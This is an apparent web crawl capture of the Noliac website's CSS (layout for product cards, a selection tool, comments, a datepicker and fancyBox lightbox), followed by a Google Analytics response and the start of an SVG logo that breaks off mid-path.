  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .formular #request-submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .btn-open {
  display:block;
  margin-bottom:20px;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .btn-open:hover { color:#720612; }
.tx-tc-noliac .tools-container.request-container { float:left; }
.tx-tc-noliac .tools-container.request-container h2 { margin-bottom:15px; }
.tx-tc-noliac .tools-container#selectiontool-container { float:right; }
.tx-tc-noliac .tools-container#selectiontool-container h2 {
  margin-bottom:25px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container h2 span.underline {
  color:#A2091A;
  display:inline-block;
  padding-bottom:5px;
  border-bottom:5px solid #A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container {
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker {
  padding:5px 10px;
  cursor:pointer;
  display:inline-block;
  text-transform:uppercase;
  font-size:14px;
  color:#888888;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools {
  width:100%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools span {
  cursor:pointer;
  float:right;
  text-transform:uppercase;
  font-size:16px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .next { color:#A2091A; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .next:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .search {
  margin-left:20px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .search:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear { color:#cbcbcb; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container#selectiontool-container .help {
  text-align:right;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .help span.icon {
  font-size:20px;
  width:30px;
  height:30px;
  line-height:20px;
  background:#E4E4E4;
  color:#888888;
  cursor:pointer;
  padding:5px;
  border-radius:50%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .formular-container { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container.active { display:block; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container#formular-extra {
  border-top:1px solid #EFEFEF;
  padding-top:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:table-cell;
  vertical-align:middle;
  width:35%;
  color:#888888;
  padding-right:10px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input {
  display:table-cell;
  color:#888888;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:65%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:70%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small { width:30%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper .input-title { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .spacer { width:5%; }
.ds_2 #field_2 .tx-tc-noliac .cards-container .card.medium { width:100%; }
#field_0 .tx-tc-noliac .tools-container { width:50%; }
#field_0 .tx-tc-noliac .tools-container .inner {
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
}
#field_0 .tx-tc-noliac .tools-container.request-container { padding-right:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools { margin-bottom:20px; }
#field_0 .tx-tc-noliac .tools-container.content {
  width:100%;
  padding-right:0;
}
#field_0 .tx-tc-noliac .tools-container.content .inner {
  padding-top:20px;
  padding-right:0;
  padding-left:0;
}
#field_1 .tx-tc-noliac .cards-container .card { width:33.3333%; }
.no-placeholder .tx-tc-noliac .tools-container .inner .formular .label { display:block; }
#field_2 .tx-tc-noliac .tools-container.request-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:block;
  width:100%;
  padding-right:0;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
  width:50%;
  float:left;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools {
  padding-top:20px;
  margin-top:10px;
  border-top:1px solid #EFEFEF;
  margin-bottom:20px;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
@media (min-width: 700px) and (max-width: 1024px) {
  #field_0 .tx-tc-noliac .tools-container.request-container { padding-right:10px; }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:10px; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.medium .inner .content { padding:20px; }
  .tx-tc-noliac .cards-container .card.large { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container .content { padding:20px; }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .tx-tc-noliac .card-single { padding:20px; }
  .tx-tc-noliac .card-single .inline-image { margin-left:20px; }
  .tx-tc-noliac .cards-container .card { margin-bottom:20px; }
  .tx-tc-noliac section#infolayer .page-image img { width:75%; }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .table#selection-tool-results:empty { display:none; }
  .table#selection-tool-results .table-row.header-row { display:none; }
  .table#selection-tool-results .table-row .table-cell.status {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox {
    float:left;
    margin-top:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox-label {
    float:left;
    padding-left:10px;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(1) {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2) { clear:left; }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2n + 1) { clear:left; }
  #tab-content-drawings .image-container {
    width:50%;
    float:left;
    padding-left:20px;
    margin-bottom:20px;
  }
  #tab-content-drawings .image-container:nth-of-type(2n + 1) {
    clear:left;
    padding-right:20px;
    padding-left:0;
  }
  #tab-content-drawings .image-container img {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container {
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container:nth-of-type(2n + 1) { padding-right:0; }
  .tx-tc-noliac .cards-container {
    margin-right:0;
    margin-left:0;
  }
  .tx-tc-noliac .cards-container .card {
    margin-bottom:20px;
    padding:0;
  }
  .tx-tc-noliac .cards-container .card.large {
    height:auto;
    width:100%;
  }
  .tx-tc-noliac .cards-container .card.large .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container { height:auto; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:160px;
    float:none;
  }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
  .tx-tc-noliac .card-single .description { margin-bottom:20px; }
  .tx-tc-noliac .category-single .image-container { padding-right:0; }
  .tx-tc-noliac .category-single .products-container .table-row {
    width:100%;
    display:inline-block;
    height:auto;
  }
  .tx-tc-noliac .category-single .products-container .table-row.header-row { display:none; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell {
    display:block;
    margin-bottom:10px;
    border:0;
    padding-right:20px;
    text-align:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell .table-cell-header { display:block; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title { width:100%; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title a:before { content:none; }
  .tx-tc-noliac .product-single .table.details { margin-bottom:0; }
  .tx-tc-noliac .product-single .table.details .table-row {
    width:50%;
    border-top:0;
    padding:0;
    margin-bottom:20px;
  }
  .tx-tc-noliac .product-single .table.details .table-row:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell {
    width:100%;
    margin-bottom:0;
  }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell .table-cell-header {
    display:inline;
    color:#888888;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .tools-container#selectiontool-container .help { display:none; }
  .tx-tc-noliac #card-single .tools .pdf { float:left; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n + 1) { padding-right:10px; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n) { padding-left:10px; }
  #field_0 .tx-tc-noliac .tools-container { width:50%; }
  #field_0 .tx-tc-noliac .tools-container .inner {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools {
    border-bottom:0;
    padding-bottom:0;
  }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium {
    width:50%;
    padding-top:0;
    padding-right:10px;
    padding-bottom:10px;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.medium:nth-of-type(2n + 1) { clear:left; }
  .tx-tc-noliac .cards-container .card.medium .inner .teaser { max-height:auto; }
  .tx-tc-noliac .cards-container .card.large {
    padding:10px;
    padding-top:0;
    height:auto;
    width:100%;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner { height:200px; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:50%;
    height:100%;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:100%;
    float:left;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container { height:100%; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container .teaser {
    line-height:1.5em;
    max-height:4.5em;
    overflow:hidden;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .description { margin-bottom:40px; }
  .tx-tc-noliac .category-single .image-container { padding-right:20px; }
}
@media only screen and (max-width: 700px) {
  .tx-tc-noliac .tabs-container { display:none; }
  .tx-tc-noliac .tabs-content-container .tab-phone {
    display:inline-block;
    width:100%;
    padding:10px;
    margin-bottom:20px;
    background:#A2091A;
    color:#FFF;
    cursor:pointer;
  }
  .tx-tc-noliac .tabs-content-container .tab-content img {
    max-width:none;
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .dictionary-item img {
    float:none;
    display:block;
    width:100%;
    height:auto;
    margin-left:0;
  }
  .tx-tc-noliac section {
    padding-bottom:20px;
    padding-top:30px;
  }
  .tx-tc-noliac .tools-container {
    width:100% !important;
    padding-right:0 !important;
    padding-left:0 !important;
    float:none !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
    display:block;
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .cards-container .card.medium, .tx-tc-noliac .cards-container .card.large { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content, .tx-tc-noliac .cards-container .card.large .inner .content { padding:20px !important; }
  .tx-tc-noliac .cards-container .card.medium {
    width:100%;
    margin-bottom:20px;
  }
  .tx-tc-noliac .cards-container .card.medium .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content .title.no-teaser { margin-bottom:0; }
  .tx-tc-noliac .cards-container .more {
    margin-right:0;
    margin-top:0;
  }
  .tx-tc-noliac .card-single {
    padding:10px;
    margin-bottom:40px;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .date { margin-bottom:10px; }
  .tx-tc-noliac .card-single .title { margin-bottom:10px; }
  .tx-tc-noliac .card-single .teaser { margin-bottom:10px; }
  .tx-tc-noliac .card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac #card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac .category-single .image-container { width:100%; }
  .tx-tc-noliac .category-single .info-container { width:100%; }
  .tx-tc-noliac .product-single .image-container {
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .product-single .info-container { width:100%; }
  .tx-tc-noliac section#infolayer .page-image { display:none; }
  .tx-tc-noliac section#infolayer .page-info {
    width:100%;
    padding:0;
  }
  .tx-tc-noliac section#infolayer .page-info nav ul li {
    width:100%;
    float:none;
  }
  #field_1 .tx-tc-noliac .cards-container .card {
    width:100%;
    padding:0 !important;
  }
}

.tx-tc-tagwall .comments-fetch { margin-bottom:20px; }
.tx-tc-tagwall .comments-fetch .comment {
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
  margin-bottom:20px;
}
.tx-tc-tagwall .comments-fetch .comment .title { font-weight:bold; }
.tx-tc-tagwall .comments-fetch .comment .delete {
  color:#A2091A;
  cursor:pointer;
}
.tx-tc-tagwall .comments-fetch .comment .date { color:#888888; }
.tx-tc-tagwall .comment-formular .label { display:none; }
.tx-tc-tagwall .comment-formular .submit {
  background-color:#A2091A;
  text-align:center;
  padding:10px;
  margin-bottom:20px;
  color:#FFF;
  cursor:pointer;
}
.tx-tc-tagwall .comment-formular .message-error { display:none; }
.no-placeholder .tx-tc-tagwall .comment-formular .label { display:block; }
.datepickr-wrapper {
  display:inline-block;
  position:relative;
  min-width:200px;
}
.datepickr-calendar {
  margin-top:20px;
  background-color:#EFEFEF;
  display:none;
}
.open .datepickr-calendar { display:block; }
.datepickr-calendar .datepickr-months {
  background-color:#A2091A;
  color:#FFF;
  padding:5px;
  text-align:center;
}
.datepickr-calendar .datepickr-prev-month, .datepickr-calendar .datepickr-next-month {
  color:#FFF;
  text-decoration:none;
  padding:0 .4em;
  cursor:pointer;
}
.datepickr-calendar .datepickr-prev-month { float:left; }
.datepickr-calendar .datepickr-next-month { float:right; }
.datepickr-calendar .datepickr-current-month { padding:0 .5em; }
.datepickr-calendar .datepickr-prev-month:hover, .datepickr-calendar .datepickr-next-month:hover {
  background-color:#FFF;
  color:#000;
}
.datepickr-calendar table {
  border-collapse:collapse;
  padding:0;
  width:100%;
}
.datepickr-calendar thead { font-size:90%; }
.datepickr-calendar th, .datepickr-calendar td { width:14.3%; }
.datepickr-calendar th {
  text-align:center;
  padding:5px;
}
.datepickr-calendar td { padding:1px; }
.datepickr-calendar .datepickr-day {
  display:block;
  color:#000;
  background-color:#FFF;
  border:1px solid #ccc;
  padding:5px;
  cursor:pointer;
  text-align:center;
}
.datepickr-calendar .datepickr-day:hover {
  color:#000;
  background-color:#FFF;
  border:1px solid #A2091A;
}
.datepickr-calendar .today .datepickr-day { background-color:#FFF; }
.datepickr-calendar .selected .datepickr-day {
  background-color:#A2091A;
  color:#FFF;
}
.datepickr-calendar .disabled .datepickr-day, .datepickr-calendar .disabled .datepickr-day:hover {
  background-color:#eee;
  border:1px dotted #ccc;
  color:#bbb;
  cursor:default;
}

.tx-indexedsearch .tx-indexedsearch-result-number, .tx-indexedsearch .tx-indexedsearch-whatis, .tx-indexedsearch .tx-indexedsearch-percent, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-path, .tx-indexedsearch .tx-indexedsearch-searchbox { display:none; }
.tx-indexedsearch #tx_indexedsearch div, .tx-indexedsearch .tx-indexedsearch-res, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-descr { margin-bottom:20px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-form, .tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit { display:inline-block; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-searchbox-sword { padding:2px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit input { cursor:pointer; }
.tx-indexedsearch .tx-indexedsearch-browsebox ul {
  margin:0;
  margin-bottom:20px;
  padding:0;
}
.tx-indexedsearch .tx-indexedsearch-browsebox ul li {
  display:inline-block;
  list-style-type:none;
  padding-right:20px;
}
.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-res { border-bottom:1px solid #E4E4E4; }
.tx-indexedsearch .tx-indexedsearch-title a.tx-indexedsearch-backgroundimage {
  background-repeat:no-repeat;
  background-position:left center;
  padding-left:20px;
  display:inline-block;
  line-height:20px;
}
.tx-indexedsearch .tx-indexedsearch-percent { float:right; }
.tx-indexedsearch .tx-indexedsearch-redMarkup { font-weight:700; }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../fileadmin/templates/common/plugins/fancybox/source/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_sprite_2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/fancybox_loading_2x.gif');background-size:24px 24px}}
#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:-moz-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#444),color-stop(50%,#343434),color-stop(50%,#292929),color-stop(100%,#333));background:-webkit-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-o-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:-ms-linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);background:linear-gradient(top,#444 0,#343434 50%,#292929 50%,#333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444',endColorstr='#222222',GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('../../fileadmin/templates/common/plugins/fancybox/source/helpers/fancybox_buttons.png');background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}
#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:0}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=154663711&t=pageview&_s=1&dl=http%3A%2F%2Fwww.noliac.com%2Fcard%2Fshow%2Funderwater-imaging%2F&ul=en-us%40posix&dt=Card%20-%20Noliac%20-%20Your%20Piezo%20Partner&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1007509997&gjid=1140951522&cid=1168550982.1766521970&tid=UA-6358840-1&_gid=1129914767.1766521970&_r=1&_slc=1&z=1094516370
body_size: -284
content:
2,cG-P2S9YZE5HQ

--- FILE ---
content_type: image/svg+xml
request_url: http://www.noliac.com/fileadmin/templates/web/images/background/logo.svg?t=13
body_size: 1604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="383.5 196.7 172.5 121.2" enable-background="new 383.5 196.7 172.5 121.2" xml:space="preserve">
<g>
	<g>
		<path fill="#A2091A" d="M383.5,196.8v111.1c0,0,0,10,10,10h162.5V206.7c0,0,0-10-10-10L383.5,196.8L383.5,196.8z"/>
	</g>
	<g>
		<g>
			<g>
				<path fill="#FFFFFF" d="M434.8,275.1v-19c0-1.6,0-2.9-0.1-3.8c0-0.9-0.3-1.6-0.7-2.3c-0.5-0.9-1-1.5-1.7-1.7
